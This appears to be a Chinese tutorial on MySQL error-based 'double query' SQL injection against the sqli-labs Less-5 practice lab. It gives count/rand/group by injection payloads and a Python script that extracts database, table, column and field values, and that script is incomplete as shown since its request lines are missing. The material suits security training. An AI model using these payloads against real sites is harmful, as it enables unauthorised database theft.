Double SQL Injection(双查询注入)

### 0x01 双查询`select concat(0x3a,0x3a,(select database()),0x3a,0x3a)a;`
`select concat(0x3a,0x3a,(select database()),0x3a,0x3a) as a;`group by语句`select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a;``http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+``http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+```````import requests
from bs4 import BeautifulSoup
db_name = ''
table_list = []
column_list = []
url = '''http://192.168.1.158/sqlilabs/Less-5/?id=1'''
### 获取当前数据库名 ###
print('当前数据库名:')
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select database()),0x3a,floor(rand(0)*2)))--+'''
db_name = r.text.split(':')[-2]
print('[+]' + db_name)
### 获取表名 ###
print('数据库%s下的表名:' % db_name)
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select table_name from information_schema.tables where table_schema='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (db_name,i)
if 'group_key' not in r.text:
break
table_name = r.text.split(':')[-2]
table_list.append(table_name)
print('[+]' + table_name)
### 获取列名 ###
#### 这里以users表为例 ####
print('%s表下的列名:' % table_list[-1])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select column_name from information_schema.columns where table_name='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (table_list[-1],i)
if 'group_key' not in r.text:
break
column_name = r.text.split(':')[-2]
column_list.append(column_name)
print('[+]' + column_name)
### 获取字段值 ###
print('%s列下的字段值:' % column_list[-2])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select %s from %s.%s limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (column_list[-2],db_name,table_list[-1],i)
if 'group_key' not in r.text:
break
dump = r.text.split(':')[-2]
print('[+]' + dump)``````### 0x02 总结

double-query-injections-demystified
Mysql报错注入原理分析(count()、rand()、group by)